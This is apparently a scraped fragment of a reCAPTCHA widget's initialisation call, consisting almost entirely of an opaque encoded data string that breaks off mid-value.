      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vCih/CthoRw5nDo8KfRsKKw6LCqsKtw6fCpUvDshwbMcOhF3nCgGjDvXMJC8KjMD8/w6VUGjlvO8OVwrXCq8KkccKIw7/[base64]/[base64]/wrRIwqljw6jCmMKNdQPCuxDCgsOabsKSw54Bw7bCnMO4w6XDggbClHbDmjMSJ8KiwroIwpAPw4NUVMOdV8OXwoHDkcO/YBHCiVHDq8ONw77Cpl/ClcKkwoxWwpFBwq8HwpVQfcOQZ2fChsOJZVFZFcKBw7ZWRncgw48IwrzDsWFOX8ONwqIVw6NsOcO2W8KXwp3DlMK6eHHCsSLCgVDDuMOcM8KkwrodDirClyDCvMObwqfCuMKRw6jCi3DCsMOCwqbDp8OTwqbCucO2AcKHc3Q7OAzCkcODw4vDjSZQVDF2BsOMBCAlwr/DlgbDhMOSwqbDk8O5w7LDqyfDlw8zw7vCkRbDhUU9w6TCrMKEZ8KZw6zDrcO2w480wqFsw5/[base64]/w5Ubfgt9w4sFWMO2w54bwrDCgcKsw7I7wqDDhsO5asOpOMKoS8KFw4PDl8OYwp4tdxwyT1IXGcKaw57DtcKWwprCuMO7w7JqwqkZEUYdfTnCkjl3w7s8A8OjwqDCrTXDj8KVXgHCgcKVwqHCicKEGMO7w7vDo8OWw4nCokDCt3Iowo/CtsOswqUzw4cmw6rCu8KBw7okXcKsMsOoScKzw6TCvlYsf20+w4HCozMDwrLClsOSw61KCsOXw61Ow4HCgMK+wrBdwqMZHSpxLsKlw41HwolLTE3Do8ODeUczw7sZCH7Co8Oxw6R9V8K5wp/Dv0cbw45Jw4fChnHDgFd5wp3DiTgKLG1DJkJIccKDwpI8woBgf8Kqwociwq1tUCbDhcKFw7RJw7hKU8OLw7/DtRQ0wpPDhFDDuyV0FElvw4BXTsKOXsKOw601w4ceN8KTw5nChFjCqi3CgsOmw4bCk8OJVg/DqDTCjChewoU+w6p7aRQ7wqbDjsK4Jn5rdsOpwrRZDlEew4tLFT/Cn0lUfMKEw400wottHsOUQMKFZkwYw77CpSpvFwdmVMOXw6YeesKIw5DCjmYPwr/[base64]/CpcKIw4soAnNGwprDolfDgW1FTSlec8OXwrlaCB1aGcOOw4/[base64]/DqcKsw7kHw4xSLQsXFHgubVxawp1WwofClsOBwpDCtlHCicKUw53DmSZ6w75UwpQsw73DuHnCncKww6zDocO3wr3CsR1kSsKkVsK4w4xUf8KgwrjDlcOUCMOiS8KGw7jCnHk/w5RZw7/DhsKKJ8OuFn/CrMOmwpNBw5/DscOSw7nDklI0w73DsMO+w6QUwoTCs3hRwqRxKcOcwqLDoMK7NzDDqsOGwrVKfcO3Q8OFwpHDrXrDpA0UwrfDvFNWw5FVN8Kowq8+FcKYVcOpKGFVw6lEY8OmVMKEFcKFUcKIUMK1SDVUwrV0wpLCq8OWwovCqMOmPcOoZMKOaMKowpfDqQ0WE8ODAcKuPsKAwrcww6/DhXfCoS10wqBeRFnDuHVyd0XCq8Kpw5oJwqAbJMOdR8KRw43CsMKjIGjCicOTX8OVZgUxJsOjcypUCcOWw4Mrw6PDqD/DtSTDkzhDPXsOQ8KywrzDhsKSWXfDh8KHBMOfOsOfwqzDtQcBVwJmw4nDm8Ojwodqw7rDsGXClzDDqHQwwpfCr0DDtxTCoUcsw7Y4Dl9lwoTDiB/CosOrw7HCmCDDpMObJsOUMMKCw5IcdWkpw7dPwp8Ycz7DkVvCtADDvh/CvgrCoMKdF8Oqw74AwqvDumvDoMKXwrV7wq/DocORD2dQFcOGMMKiwpYCwqwKw5MVM23Do0fDk8OAcDjCpcOYQRdGwqJ+a8Kyw6Yvw7tNQWA5w63DshbDvx3DvcO2HcOFJmnDmTNCUcKPw6PDsMODwqDCgCgsNRDDhW3CnMOgw7HDuC7Ct3nCoMKTXR7DiE/DknjDtQTDkmbDgMK7wqggRMKUU1PDqV1ZDAXChcKqw5IcwpMFW8Oawrd7wpLCo8OSw6wVwpbDhcOfw6XCkErChB0/[base64]/ChcKZw5rChCBAABAqOFLCrm3Dg8OYw4dqw5A7FcKfwq3Co8OQw5kEw4Vdw4w8wqZjwr5EU8O8IMKHEcOIF8K+wogtNMOqU8ONwr/DrT/Ci8KTI33CtMOQwodpwp4/QEZTdQvDo3hTwq/CjMOgUG0nwqjCjg3DvX8gYsK9AHJ5T2Y7JcK1JmxkLsOFcsOeVFvDmMOiaXvDnsKIwpdUJ0zCvcKhwpXChU7DrEDCp114w4LCisKgAsOFdcKiUgfDhMOresOvwoXCrA7Dox9kwrjClsKwwp3CgHHDqSTDhMOmOcK3N28fG8K/[base64]/PnBQwrspUyI4CRXCk0xhwo7DswxjwppHGhNfdcOoJsKJw6IsA8OsAR8hwoUSb8Oxw7AOa8Ovwoh5w48zWA3DqMO/wqBeMMK8w5d+TcOIXgbCnkXCvHbClBnCmxzCkSBWbcOzacOuw446OlIcNMK/[base64]/[base64]/CncK7NMO3wr7DghEmwqHDrsOBDisaVcOvNEQcfsOYIUHDgcKVw5fDmGdLHTgrw6jCosOdw6ZAwrfDuFTCnzRPw47CpxVowpYVQBV6dUjCr8KfwozCtsKsw4VsGnDCknhbwpd8U8K4KcOqw4/[base64]/w6XDgWZSw4JmbMOdw7IFXULDnw57IUB9w5o0wpQTSsOUFB0FT8OvTBfCkkoDOcOQw60mwqXDrMKYasKiw5bDssKEwpUqHTDCnsKcwpfCpG/CulsIwpRJw59tw6bDq3/Cq8OlG8K2w60RSMKka8KgwolDG8Oaw6t0w73DksK7w4TDoS7CrXRRdMOfw4M5IAzCsMK9E8KIcsOpeRwZJ3DCn8OYX2EPbsOYFcKTwpt+bl7DuEVOKBBLw5hVw64cBMKyXcOJwqvDpB/DnUtSQXXDvw/DqMKTK8KIS0Y2w6EhQB/CnndgwoU7w6DDmcKzcWLCnkzDm8KvWMKSPMOCwr9qBMOef8OycQnDpQFjA8O0wrfCqConw6vDvMOldsK4SMKzH25tw4hxw6Isw4IGLiUadVLDohfCk8O2P3cbw4nCgsOkwoXCsit8w7gZwonDkhLDsXggwpvCvcOfKsOYPsKNw7h0DsK7wrE2wr/CsMKCbxoVVcOxM8Kgw6vDsnt8w7t3wq7CrUHDmUgvcsKDw6YjwqN2GVXDtsOteHzDlkJMaMK7GlPDpFzCkSbDnzVEZ8KKFsKFwqjDoMO+w6LCvcKdGcOVw4fCqm/DqXbDlxNzwpZ3w65Aw4lUDcOXwpLDoMOpJ8OrwrzCmBPDpsKQXMO9wqrCmcO1w53CpMKaw4VXwpB3w7p5WwrCjw3DmlcIUMKMScKrXcKgw6vDuEBsw5dHU0nCvzgiwpMHBQXDhMKewo/[base64]/ERPCosK9EHhLwpDDv8KewqjDjH3Dg01Sw4MwL8K8OsO8XjcWw57CsgLDgsOoN2zDrjFewqvDpMKAw5QIPMOkVlbCjcKvWG/[base64]/wpADOcO8w65bwq44bxHDhsOHN8KswoV3PmgEw7bCoMOaOSvCnMO9wqLDkFbDv8KZDX4IwpYWw48HYMOowrdaVnHCuRxWw5sqacOVU3zCnwfCijDCnH0eA8KpPsKecsOuLMOBa8Oaw700FnZQFS/Cq8O9WDvCo8KYw4XCuk7Cs8O4w5AjTAPDmjPCs1Vjw5IBQMKwHsOtwrNbDFRbFcOkwoFSGsOoexPDiQ3DtDsFUik2X8Onwq9AV8OuwotRwqhDw4PChGsvwp5fUDLDtcOPTcKJMhvDsQxoI0vDsDPCsMOAV8OLHwANR1vDs8O8w4nDiQXClxAdwo/CkQ7ClMKbwrnDjcO0FsKCw4jDicKlQgonP8K3woPCp0Bxw5DCuEPDo8KkMV7DrnZSVnw+w57Cj1PCgsKfwqfDkSRTwoo+w49vwrpha3/[base64]/wrvCs8ORZ8OHfMOtwrDCpznCp3sAw57Dvj3DsmdKw4rCoBQCw54JbXNFwqUZw611XUnDiz/DpcKow6DCgjjCv8KeM8K2GxNBT8K7M8OZw6XDiULCg8KPIMKSIyzCm8KQw5vCs8OrCBTDkcOiYMOCw6AfwoLDn8OrwqPCjcO+FzrCnFHCv8Kow5IjwpbCksKOPzVWHXBNwofCoExbMAPCi18twr/Dv8Kjw501IMO/w64Bwpxywpo5d3PChsKlwpwpKsKXwp1xYMODwrA8wqfChhI7PcOAwqbDksKOw4FbwrPDgiTDu1E7IhAXXW/DpsKBw4JhBEUUw7jCgcOFw6TCjnnDmsOZQlRiwr3DgEMxRMOowrDDvcOeWMO7AMOjwqfDt0h8IHbDjUfDnMOTwqHCimrCnMOVEwLCk8KAw4gvWnbCtmrDqQDCpQfDvXIzw4XDoz94ZBIzc8KcSjA0XyjCsMKNH3kSHcO8F8Ojw7ozw6hQXcObZWo8wojCvcKzOh/[base64]/[base64]/CmzvCknc7w55pL8Klw7nCosO0w5rCo8OnPDrDtcOZRg/[base64]/DtsKQbsKjcMOacnbDt8KVwqjDkxciwqbDkcKfDcOyw4kIDsOKw4HCmREHGE9Mw7MmSX7ChnB+w77DlMK7woUvwp3DkMONwpTCuMK5K2/CinDCvTzDmsOgw5ATc8OefsKNwrMjGxjCnXXCq0w4wqJ1IiXDn8KKw6PDrR0lVn5zwrJlw70lwpc/[base64]/CmsOMwprDocK/w614PMKwwqVBwpbDiwZacVg7KMKTwpfCrsOuwojCmMKLG1wGOXUVFMKDwrlgw4R0wpbDlcO7w5jCg09Xw4BJwpfDhMKAw6nCpMKDODU1wpUyP0c/wr3Dmzt9wrtwwoDDn8O3wphGImsUMMOiw4lVwp8TRRFzZMOUw5w8TXdnTjjCg2bDjSUJw7LDmlvDg8OFP3pmTMKcwqLCnwPCvxspGUPCl8OOwpAYwrtSYcK5w5nDtcOdwqzDpsKZwpPCpMKnJsO+wpXCnCXCocKJwropU8KoJA1cwonCvMOIw7/CuCnDu2Vtw5vDu3Abw6Jnw6/CncO8FS7CtMOew5B2w53ChHclRxXDkEPDtsKww43CicKQOsKXw4ZFNMOFw7LCj8O+WDfCmE/[base64]/Ct0ITQkM1HATDhgEHwrnDlsOHfAl2IsODwpROXcKQw5LDu3Y/GlMUdcONTMKyw4rDpsOBw5ZRw73DkiDCu8OJwpU6wo54w7wdGjPDtlMrwpnCs2/DgsOVD8K6wplmwrjCq8KCRMOMY8K9w59UelDCujlyP8KyccOaHcKvwqkOLE/Dh8OiVMKAw7nDksOzwqwHLSdOw4HCscKhLMOowoosVFvDhRnCrcOYXMOyAEUhw4/[base64]/DrcOLAiAeWcOPLT9AwqzDosOdw6ZGw7LDvWDDlGbCmsKVPn/Di1gNCnd1BWoww7ssw6LDt1zChsOIwr/CgH8LwrnDpGMRw63CtAUOPSTCnGDDp8Kvw5UMw4TClMO/w5TCvcKTw71fUTE6IMKVIHExw53ChMOlOsOIAsO0JsKqw4vCgw4hPsOOacKrwq12w4nCgBLDjwbCp8Krw6fCuTBtHcKWTBkrOF/CgcOLwpFVworCssKofU7DtDVAMsOOw54Dw6wTwqs5wr7DncKGMlPDuMKsw6nCg2/DnMO6XsOKw68zw5rCuXnDq8KeDMKwGVN5GsKMwo/DtU1AWcKVZcOWw7t5YcOxKDAFL8OWCsKKw5TCmB9PLEkgwqbDmsKbTQfCosKGw5PDjQbDuVDDng/Cuh4WwpjDpcKqw5bCsBo+BzB0wopUO8ORwrgiw67DsW/DpVXDqHFHUD3Cp8Ksw4jDpsK1VDHDglnCvmDDvQzDjsOvWMKyEsKuwoBiCsOfw4VcTsOuwo0LWsKww7xDcWt9bWTCq8KiGB3Cii/DqmvDmhvCoEtsdcKFahIIw5DDp8Kgw61vwrdRM8KmXjXCpSPClMKpw5ZcdlzDnsOiwrAgKMO9wqjDt8K0RMOMwpTDmyYywpTDl2VxIMOowrXCocOab8KZIcKOwpVEesOew7tNZ8K/w6HDgwDDgsOcN0vDo8K/[base64]/DrsOfw7PCig4va0XCsMKbw4UFwr8AOzjDtDPDp8OOTizDucKFwo3CgsKdw6/[base64]/[base64]/ClE50woxmw6VoexrCq8OSP8KTwpLClH0nZgF0IBrDocKNw6nDiMKDw49bbMOnMEtYwrzDtyJTw6/DlMKjKw7Du8KRwo0FJgPCqhh3w6UmwoDDhXEwUcOSTUJlwqknCsKcwpwmwqhoYMOzUsOew5V/[base64]/CsO9w4Qbw5Asd8K6OA8VBxc7w5xlw5jDvgIMwo3Di8KxIzzDjcKww6TCo8OFwpjChMOowq43wqR3w4HDikpMwrXDh1o+w4bDt8Kjw7dow7nDkg8Bwq/ClHrCv8KBwo4Nw44BWcO7IxxhwoDCmhTCoGnDggHDhFPCqMK/[base64]/CrT/CiMKrwrTChcKJw6LCni/[base64]/Dm8OWIsOuI28iJcK2dxBab8OOacKIRMOcP8OawoHDi0DDnMKUw7zChjbDgWFNXAXCpBNJw7lWw6AWwrnCrz/[base64]/C2fCpSPDmcK/w54DNTsMw4UJLsO2VcKLQ0oTMwXCvFTCisKYLMOzKsOZdljCpcKPS8O2QkHCkwvCs8KyD8O1wqPCqhcbUBcfwqDDlsK4w6rDr8OMw4TCtcK7ZDlaw6PDoljDo8ODwrYJZVbCo8OxYghJwo/DjMKSw6gkw4/CrhANw700wqsuS3fDlhokw5/Dg8O9J8Kuw40GFBFxIDXDqcKbClfCqsKrLVlcwr/[base64]/[base64]/Lx7Cq8KTEgXCtHE3wqTCqQLDqXFMw4dDbcK/DWV1wpvCvMKjw6XDmsKtwrrDhE5PbMKCw6jCk8OGGhImwoLDpntUw5jDlk1rw57DncODVlPDjXbCqcKqIUBpw4PCvcO0wqYAwpTCksOcwrtww7XDjsK0HklDKy9BM8KTw7TDqkA9w7sNBm3DrcO2RMOLNsO/[base64]/CqFB0wqjCg2dGVMOXwqLDr8KGwpJswp9LwobDqMKfwpjDgsOnP8K/w7rDvMO0w6EvRjfCqMKow5/CvMO2JT7DhMOrwpXDgsORIAbDuRAIwqxXMMKAwqXDhgRrwrg+VsOOWlYHSFFIwpLDgG8NFcOHRcOAFX4RDnxDBMKbw4zCjsKgLMKQAQo2JEXCjn8dbj/DsMK4wpfCmxvCqlHDrcKJwp/Ctx/CmC/CvMOjSMKtZcKbw5vCsMOaGMKAYsKEw5rCmjXCpEbCkXwLw4rCisOdKAlbwqfDsx53w6kBw6V3w7t5Dmk5w7MLw4NvXCdPUnTDgWjDncKSdz5twogFQinDonEhQsKEGsOuw6/DvAnCocKUworCosO8WsOEFDvDmAtKw7PDpG3DhcOcw6cxwrjDu8KxEjTDswgew5bDtzxEVB3DisOCwrQCw4/DuAJFLsK7w6xvwqnDvMK/w6XDk1Ezw4vCscKUwrtvw752UsOgw63Cg8KjJsO1PsOrwqTCr8Kaw5lAw5bCvcKUw5BUXcKXYcK7BcOiw6nCnWbCvcOIJgDDt1XCuHArwp7CtMKAXMO/wpcXw4IpGGJWw40TNcK+wpNPf0l0wqwIwrHCkBvCgcKISXsUw4LDtAc3d8KzwoTCsMODw6fCiUTDlcOCRBR5w6rDoFBFYcO/wpxmwpXDocO9w5hhw4VFwoHCq0ZrXTbDk8OOHg9Gw4HCtcKyOx46w6vCgk3CjhgLIRDCqGs/OQnCuDXChTkMF2XCisOuw5TCvQ7CgEUTBMO0w78+FMOWwq8Ew4bDmsOwLxRRwoLDsF3CpzrCm2/[base64]/DpyRQPcOpCFAhGnLCiMKrw7xsVzLClsOYwq7ChMK5w54qwpLDucO1w4/DlUzDq8Kaw63DgT/CjsKuw5/DosOeB0HDmcKzD8KbwpEyQ8K4BcOGEsKWDkYQwpMyVsO/[base64]/[base64]/DugQSw6xWXFzDu8O5KmthwrRRw6PCmcOXw48QwrLCqsOXSMK+w7YxbwYuRhB8VcO3P8ODwoUYwpUkw7djZ8O2anJsBCMpw5vDrS/Dk8OuEVErV2VKw6TCoVscYGVNCkzDp1XClA91YH8iwqzDg1/[base64]/VCXCh2jDhsOQw6DDj0BIDsKBw7nDsi5IDljDpUMrw4IEEsO/w4dEcGHDo8KYDws0w7snYsOtw47ClsKyO8KDE8Klw6bDsMK/F1N7wrMCTMK7RsO8wrTDt1jCt8Oew5jClhU8TsOfKjjCgAEyw5Npc1dxwpDCuXJtw5TCp8Oww6gUX8KwwovCkcK/FMOpwp7DjMO/wpjCsy/Cvlp7G1PDjsKXUV14wpXDi8KswptZw4zDlcOIwpPCqUYUUmUWwrY6wprDniQGw5Ikw5EWwqvDlsOoYsKuSsOLwqrCrsKWwqDCq1Fiw5bCqsKOQh5basK1fSTCpjHCkxDDm8KUesO1w7HDu8OQa0/CusKHw78MG8K1w7DCj1zCjsKbbFPDlmnClyHDiW/DjMOIwqhRw6vCujfCmVcDwoUxw51+B8KsVMOlw4hQwohzwrfCkXXDlGMxwrjCpT/Cpw/DizkIw4PDqsKWwrgETDnDk03CusKEwoZgw43DmcK1w5PCql7CoMKQwojDt8Osw7cPKRDCtizDuTsaDGTDkUY4w7E+w5TDlVrDjBnClsKWwr/DvCo2wrDDosKrwoU3GcORwrNBbFXCmm4IecK/[base64]/[base64]/[base64]/[base64]/djVywqJ2BcKKBEVJwr0ww6Iaw6zDrcO8wrAoKifDp8KMw6zDvVNeHX1fa8KjEEzDksKmwpt3UsKJfUE5MsOVf8OHwqUdPWYRdMOZRm7DlDTCnMOAw6HCjcOkPsONw4cSwr3DmMKPHQfCl8KYd8OfchN+c8OhIkHCsTQ1w5fDvnPDvyHChQ3DtivDuBYTwqLCvR/[base64]/V8Kfw7HDnGUtByPCqR9Ow7Ydwq/CjVDDuyNTwrVKwoTCi33CtMKgScKmwoXCiDJWwrrDsFVQZMKicmNmw7JTw7lWw55RwqhIZcO0A8O0VMORQMO3MMOBw6DCqE7CvmXCucKGwoPDhcKRcH7Drx8DwovChMKKwrnCj8ObNzp1wotbwrfDoy0OAMObw47Cjx8MwppRw6csFsKUwo/DrSI8UEUFFcKsPMO6woQ9AcOmdlfDlcOaNMOBTMOBwqsOEcK6XsK1wplBdQbDvhfDpRo7w656aQ/[base64]/[base64]/Cl37CshbDuX5SwqPDscO5w5EJIMOgw4/Cv8KYw7kedsKcwqzCp8KQYMOCZ8Ojw5YDOD9aw5PDpX7Dj8OrQ8O0w6g2woFaNsO5acOjwog/w40PUUvDhAdow5HCkAdWw4gKEXzCnsKtw5PDpwHCrDI2eMOKbH/ChsKfwojCv8KnwojCrkI9DMK0woEwLgvCisO9wr0GMSYow4fClsKYB8OOw4dceQjCscK6w701w7MRc8KBw5nDp8ORwp3DrcO5Sm3DuTx0DVbCgWl+U3A/Z8OKwq8POsKqRcKrFMOTw4sqYsK3wocuFMK0f8OYf3JywonCg8OoXcK/VmJCZsOrOsOXw4bCkhE8ZDA2w4F+woHCoMKow6kYUcOfJMOhwrExw7DCsMKPwqklVsKKTsOFBy/[base64]/DkQY3PULCqRpNw6vCiyHDi8OqwpIjwoA9Ql15U8Kdw4o1RXZ8wpLCigh6w7jDs8OfWwFTwplkw5jDqMOZRcO6w7vDtXEcw7zDnsO7UinCj8K4w7DCogsGYXxow4dLIsK5eAfCugjDgMKnIMKEDsO+woTDpBDClcOeScKNwp/DscKiOsKBwrtKw6/[base64]/CvnNTw4LCo8OuwobDlA7CpcO7w7jDh3TCqQXCmw3DnMOBUWbDjhvDuMOAwpfCnMK2GsK3QMOlKMOuHsO/w4bCgcKLwpPDkEN+JmVeETNcf8KtPsOPw4zCvMO7w5lJwonDmUwrZsKIWzEULcKBTxVDw54Mw7QqIcKSfsOFCcKZcsKYBsKhw5EQf3LDtMOdw64heMKywoJqw4vDj1LCusONw6/[base64]/[base64]/[base64]/NsOtCsKWw5zDuMKTcsKqwpMJwrjDlcK5IQsvAcKtMATCusOewqdJw6VlwpYmwrDDjMOlWcKTw5/Cn8KbwrcxYUbCksKFwojChcKtGyJgw5TDsMKZOWPCpcOpwqrDiMOLw43ChMOJw60Tw4/Ci8Kja8OIWsOZBi/DtlbCrsKHWijCv8OiwonDrsO1P08eOVwqw7Ntwpxkw4xHwrx+Jm3CrkPDvjPDg2MAc8O3KSMhwqFzwoXDjxTCisOqwohIRMK/dw7DtjXCuMKSeHzCglHCtTQUYcOoWy4Adg/Ci8O9w6NJwqUhScKpw5XCmEjCmcO4w5osw7rCtEbDuj8FQCrCi18wWsKPD8KYHMKVecOQDcKAU2TDkMO7JsOIw4bCj8OhPsKowqQxQkLClUnDox7CkcOaw5FfCGXCvCvDn2tswo8Gw69Nw4gCZUVKw6o7LcOpwopGwpRKQmzDlcODwqzDncOtwrpBfAbDiU8UA8K/GcOSw5FXw6nCtsO5JcOPw5DCtXvDvRHClEnCvEDDscK0Fz3DoRFrMFbCs8OFwoPDlcKWwo/Cn8KAwoTDvz9pPzlSwrHDvAl3TnccZlAOWcKHwrzCkkIowqnChW41wopIF8KYEsOzw7bCo8OpUl7Cv8KnJHQhwr3Dq8OkTiVCw6F5VsO0wonDkcOIwoYywpNRw5/CmMKLNMOQK0Y+A8K3wrYrwq3DqsKDRMOww6HCqhzDqMKqR8KhdMKmw61TwoXDhTpUwojDlMOQw73DlVrDrMOJM8KvRE1pJnc/aQFFw61MfsOJCsO0w4rCjsOtw4bDiQ7DlsKRImTCulzCksOOwrRcGx88wplhw4Jgw4nCp8OZw6zDjsK7XsOGIFUbw4IOwpdzwrwrw7XDpsKfVk/[base64]/Dv2QbwoU3JMO7w7PCv8Ovw6hOw5NkwoXCicKZJ8OHw6FKaQHCvMKrIMOHwrAVw70Dw4LDoMOBw5owwq7DpMKDw6VOw4nDvcOvwqbCpMK6w7l/CV/CkMOqJMO/w77DrFB2wqDDq3Vhw6wjw6UBJsK0w5VDw4Jww5nDiTIZwojCmsKDYXbCjkk6PyZUwqpRKcKBcAkXwp9Bw6jDtMO7GMKcWcO3bCHDm8OwSQnCo8KWAkkjP8Ocw7DDoCjDozU/JcKhcUHCmcKSRj0wTMO0w53DscKcPhJUwpTDtETDusK1wr/[base64]/Ch8Oxw75sOcOAwrDDoRTDmAZUIMOuwq5jPMKgb27Dh8KEwrdAwoLCk8KfRyjDncOXw4Qpw4Y0w6bCrycwR8KWEyk0Z0jCg8KoGxw/wr3DqcKHNsKQw4LCrSkZGMK1ZMKdw6fCuVg3cG/[base64]/wqccDcOKT8Ouw7XDmMOZL8Khw45fEsONYMO5EGBYw4zDvi3DigvDryvCqVbCmgJ9U0QORk1fwqjDgMKIwqhhdsOmY8OPw5rDjnDCscKlwoYHPcKhW398w4Ujw6lCG8KqOAscw7Y3MsKRVMO/TiXCuGNYdMO/NWvCqQkZP8KyS8K2w4x2SMOWasOQVsOcw7tiWi06SjvDt1LChgTDrGRrJ07Dr8KzwrnDu8OQNRTCoiXDicO7w6vCrgTDl8OWwpVRIgLDnH1yKXrCi8KzbEJcw4zCsMKsfGR1UcKDZUPDvcOVY0vDr8KDw5lbN09yTcO/F8KrT0hLPQXDmEDClHkgwprCksOSwohgT13DmHQFScK1w4zCmm/[base64]/[base64]/CscK8w53Ci8KBwp8mw5fDpcK7MgF2w7fDnMOBw5YDDMKPVS9Aw48nNzfCksOIw48AbMOKdHphwr3DvS4/dnYnHcObw6PCsl1Iwr1ydsKrBcKmwpvDvW3DkSXCpMO5D8OYVTnCocKXwpbCp0pRw5ZQw6lDHsKpwps4VxfCv2p4VDMQd8KFwqDDtiRkVAQ0wqvCq8KIcsOUwpzCvULDlETCj8O3wowZXwRXw6sVB8KgLsO8w5fDq108ZMKzwoZPTsOnwqHCvU/DpWjCtmwEd8O4w6g1wpNSwo18cwTDrsOvVyQ8FMKfVGMpwqUuSnfCjcKcw6seacKTwpE5wpnDpMKlw7YswrnChy3CisOTwp8Tw5TCkMK8wrFEwrMDD8KIG8KBKARZwp/DncOgw5zDg3/DmzgBwqnDkCMYBMOUHGIDw45FwrUHCQ7Dgkpdwqh6wpXChMOXwrrCoGhOE8Kuw7fChsKaOsK9EcO/w6VLwojCvsKQdMODPcOvd8Kodz/CqREUw7nDvMKPwqbDhznCoMO5w6JoLHHDpXNBw5x8YEDChCbDu8Kme1Jtc8KrFcKGw5XDjk5mw5TCvj3DuAzDqsOxwq8JTWDCm8K0QBBSw64fwp0ow6/CtcOdTBhKwrrCvMKow6gcElnDjMOuwo3Cq2x8wpbDqsKgOwt2cMOkFsOnw7rDkSrClcOvwp/Cp8OFJMOZbcKAJMKWw6/[base64]/Co8K4Fj5UUmwPwpfDk1jCoGPCjQzDssOBHcKkw47DrSzDj8KGQRPDmSkuw4YgZMKfwrLDmcKbDsOYwqHChsOnOmDCpk3DiRfCglnDhSsLwoMvacOwG8Kkw6cGXcKLwrLCgcKKw7QUE3DDnMOeFGpNNMO/ScOIegHCv0TCpsOWw7YHGWbCsDp6w4w4CcOoamNrwqLCicOvdMKnwrbCuQ1EBcKGWXJfW8OhRTLDqsOIcmrDuMKgwodnYsK2w4DDtcKmP1QFSSbDhHEXdMKAcxrCkMKKwp/[base64]/Cu8OnQ1HDvMKnw7DCvcOawqA4CcOUaBUjC0JUPMKdbMKfc8KJXnzDukzCusOAw5obXnzCkcKYw4zDvTwCTsOHwpgNwrEQw6hCwpzDilggexfDqBHDhcOiScO+wr9aworDpcO6wrPDn8OKFVxqX0LDllk6w47DmC8nesKhG8K0w4nDgsOxwr/ChcKUwrg3fcOswr/CvsONecK8w4wAacKBw6fCp8OsFsKPVCHCkATDlMOBwpRCXG0ff8KMw77DocKdw7ZxwqZZwr0IwpB+w4E4w5tVCsKaB1YZwoHCmsOGw5rDv8OKPxQ/w4/Dh8Ozw4EDDHnCpsO4wpsYcMOlbiFwF8KFPgBYwplNHcOrUSpSUcKSw4V7MsKrXSXCsnc/w559wpnDoMOgw5fCmlDCnsKWPMKcwpjClcKuYDjDssKlwp7CqhvCqkgrw5HDkBkkw5RJfR/CkcKfwr3DqBDCi2fCtsONwoRNw48aw6xewo0bwpvCnRQ8D8KbM8ORwr/Cjylfwrl0w4x5BsOfwpjCqGnCh8KXEsOTR8KswqrCj2fDslMfwonCisO0woQYwqtMwqrCtcKXNV3DsWlAQkzCiinDnVLCn2pWfDDCncK2ET91wqDClkXDrsOxBMKqE3BtcsOBQ8OJwovCgG7Ch8KwDMO/w5vCicKpw5ZaBn7CrMKlw50Iw53DocO7MsKDb8K6w4zDksOawr8dSMOJOMK6fcOBw7scw6E4YnVhRznCp8K+FHvDpsKvw6Fjw4nCmcKva2zCuwhdwrrDtRkeARMkNMKZJ8KCbVMfw5PDrHgQw6/CgCQFLsOMY1bCk8O0w5h/[base64]/Dp0DCjMKcwqhwdyoqw4teccKnaHMtwqQSDMKPwrXCum5LbcKabcKYU8KJM8KlCQDDkVzDi8KDXMKJUERkw7xMIz/DgcKlwr50dMK9K8KHw7TDvQHCgzfDlBlOIsKeOcKSwqHDrmHChwhAWQDDpjEVw6Fhw7dAwrjCtjfDi8KeMD7DkMKMw7FGGsKFwrfDunHChcKmwrsWw5F/WMKkLMKGPsKhOMKsHsOie3nCt0zDncOww6DDpxDCqRIXw70kNHHDvMKpw4vDn8OwWkjDgELDtMKow73DoXppQsK6w4lUw5rDryXDqMKJwr8SwpoZTkrDoT4zVz7DpMO/aMO7A8K8wqjDqzd2esOmwpsww5/CvHQyZ8O6wqo0wp7Dk8Khw6xxwocfYilOw4V3IQzCtsK5woYSw7XDhwEnwq8bYQ5iZXvCpW1ywrzDgcKwacKrJ8OicB/CqsKjw4nDocKkw6hxw5h/OS7CkCDDiAlnwqPDvV0KETbDrVdrTAMcw4jDjsKZw450w57CjcKyC8OdA8K5IcKVIlFWwobDrDDCmwnDoiHCo0HCu8KTPMOKelMGBENiMsODw6tvw794QcKFwpbDtUoNKiAEw5PDjwUoJTbDoDYRwrTCnQEPDcK4csKFwpzDg1RqwoQrw7/CpcKqwpnCugAWwpplw5lvwofDm0B2w4k9LXsUwpAUPMOQwrfDjV1Ow65nDsKAwq3CpMOzw5DDpEh4E2EFB1rCmMKhdWTDrTVKIsKgC8Ojw5Yqw5bDtsKqN1k7GsKGZcKbHMONwpMYwqjDmMOjBsOqN8OEw64xRxB0woY/[base64]/djYpwogcMjPCgg9hei0oBh9nK10Jwp5rwpA3w5IUAcOlDMOmUB7CsiNUMHXCrsO3worCjMOSwrB9fsORGl3CkWbDg0lLwrJWUcOQDiN3w75cwpzDqMO0wrtUdFY/w541RV/[base64]/DpcK2KcOsw5XDlMOUw4bDi8K6w7bDnw4bKWENGcKgcwfCuTbDj21XAHgnD8OUw5/DtcOke8K4w7UZNcK3IMO9wpYnwoAqWMKvw5xTwovCpmI/V2IbwqTCqCzDusKrI3XCpcK2wp1pwpbCsgfDvh0/wpM0CsKTwqN/wpM6cWjCncKqwrcLwpTDqQHCqmh0PnXCuMOmJSYcwok4woEucwLDrDjDiMKxwr0Hw5nDgFg9w4UkwqxQOV/Cr8OewoILwodNw5NkwotMw5ZowrYZaDE8wo/[base64]/w7rDlsOhw70uwo7DtWvCh3PDv0PDv3J0fQjClsKaw653J8OHNFhYwrcyw501wqrDnggIEMOpw4jDg8K8wo7DjMKgJMKcJcOcHcOcS8KlPsKtw5TCkcOJTsOJeVVHwr7ChMKGOMKUacO6aj/Dg1HCncOVwonDqcOLODZxw47Di8Oawrtfw6zCgcO8wqDCkMKbLH/DpWfCk0nDlHLCrMKcM0HDtFM/[base64]/CkwMTw7zDl8OWVDhNa8OBRMO1RjHDpMKNOxdqwoYiOMOfSsOxNwk+FcOXwpbCkFkgw6gFwo7CjSTCnSvCimMRYW3DuMOVwpnClcOINEnCtMKqElcsQFkbw5XDlsO0ZcK2aCvCksOpRgFLXnlaw6dPLMOSwpLCpsKAwp5vd8KlG2UYwo7CmBRZc8Kzwq/CgVM+TDB+w5bDlcOfMcObw7/CugtwQcKSQF7Dh0fCuQQiw4wwDcOUDcOyw7vClDjDmUs3MsOwwr